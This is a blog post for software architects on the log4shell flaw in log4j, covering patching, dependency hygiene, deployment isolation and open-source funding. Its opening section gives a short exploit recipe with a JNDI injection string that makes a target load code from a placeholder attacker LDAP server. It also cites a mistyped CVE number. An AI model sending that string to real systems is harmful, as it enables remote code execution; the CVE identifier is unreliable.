This week, the log4shell vulnerability in the Apache log4j library was discovered (CVE-2021-4428).

Exploiting this vulnerability is extremely simple, and log4j is used in many, many software systems that are critical to society — a lethal combination.

What are the key lessons you as a software architects can draw from this?

The vulnerability

In versions 2.0-2.14.1, the log4j library would take special action when logging messages containing "${jndi:ldap://LDAP-SERVER/a}": it would lookup a Java class on the LDAP server mentioned, and execute that class.

This should of course never have been a feature, as it is almost the definition of a remote code execution vulnerability. Consequently, the steps to exploit a target system are alarmingly simple:

- Create a nasty class that you would like to execute on your target;

- Set up your own LDAP server somewhere that can serve your nasty class;

- "Attack" your target by feeding it strings of the form "

${jndi:ldap://LDAP-SERVER/a}" where ever possible — in web forms, search forms, HTTP requests, etc. If you’re lucky, some of this user input is logged, and just like that your nasty class gets executed.

Interestingly, this recipe can also be used to make a running instance of a system immune to such attacks, in an approach dubbed logout4shell: If your nasty class actually wants to be friendly, it can programmatically disable remote JNDI execution, thus safeguarding the system to any new attacks (until the system is re-started).

The source code for logout4shell is available on GitHub: it also serves as an illustration of how extremely simple any attack will be.

Under attack

As long as your system is vulnerable, you should assume you or your customers are under attack:

- Depending on the type of information stored or services provided, (foreign) nation states may use the opportunity to collect as much (confidential) information as possible, or infect the system so that it can be accessed later;

- Ransomware "entrepreneurs" are delighted by the log4shell opportunity. No doubt their investments in an infrastructure to scan systems for this vulnerability and ensure future access to these systems will pay off.

- Insiders, intrigued by the simplicity of the exploit, may be tempted to explore systems beyond their access levels.

All this calls for a system setup according to the highest security standards: deployments that are isolated as much as possible, access logs, and the ability to detect unwarranted changes (infections) to deployed systems.

Applying the Fix

Naturally, the new release of log4j, version 2.15, contains a fix.

Thus, the direct solution for affected systems is to simply upgrade the log4j dependency to 2.15, and re-deploy the safe system as soon as possible.

This may be more involved in some cases, due to backward incompatibilities that may have been introduced. For example, in version 2.13 support for Java 7 was stopped. So if you’re still on Java 7, just upgrading log4j is not as simple (and you may have other security problems than just log4shell). If you’re still stuck with log4j 1.x (end-of-life since 2015), then log4shell isn’t a problem, but you have other security problems instead.

Furthermore, log4j is widely used in other libraries you may depend on, such as Apache Flink, Apache SOLR, neo4j, Elastic Search, or Apache Struts: See the list of over 150 affected systems. Upgrading such systems may be more involved, for example if you’re a few versions behind or if you’re stuck with Java 7. Earlier, I described how upgrading a system using Struts, Srping, and Hibernate took over two weeks of work.



All this serves as a reminder of the importance of dependency hygiene: the need to ensure dependencies are at their latest versions at all times. Upgrading versions can be painful in case of backward incompatibilities. This pain should be swallowed as early as possible, and not postponed until the moment an urgent security upgrade is needed.

Deploying the Fix



Deploying the fix yourself should be simple, and with an adequate continuous deployment infrastructure a simple push of a button or reaction to a commit.



If your customers need to install an upgraded version of your system themselves, things may be harder. Here investements in a smooth update process pay off, as well a disciplined versioning approach that encourages customers to update their system regularly, without as little incompatibility roadblocks as possible.

If your system is a library, you’re probably using semantic versioning. Ideally, the upgrade’s only change is the upgrade of log4j, meaning your release can simply increment the patch version identifier. If necessary, you can consider backporting the patch to earlier major releases.

Your Open Source Stack

As illustrated by log4shell, most modern software stacks critically depend on open source libraries. If you benefit from open source, it imperative that you donate back. This can be in kind, by freeing your own developers to contribute to open source. A simpler approach may be to donate money, for example to the Apache Software Foundation. This can also buy you influence, to make sure the open source libraries develop the features you want, or conduct the security audits that you hope for.

The Role of the Architect

As a software architect your key role is not to react to an event like log4shell. Instead, it is to design a system that minimizes the likelihood and impact such an event would have on confidentiality, integrity and availability of that system.

This requires investments in:

- Maintainability: Enforcing dependency hygiene, keeping dependencies current at all times, to minimize mean time to repair and maximize availability

- Deployment security: Isolating components where possible and logging access, to safeguard confidentiality and integrity;

- Upgradability: Ensure that those who have installed your system or who use your library can seamlessly upgrade to (security) patches;

- The open source eco-system: sponsoring the development of open source components you depend on, and contributing to their security practices.

To make this happen, you must guide the work of multiple people, including developers, customer care, operations engineers, and the security officer, and secure sufficient resources (including time and money) for them. Most importantly, this requires that as an architect you must be an effective communicator at multiple levels, from developer to CEO, from engine room to penthouse.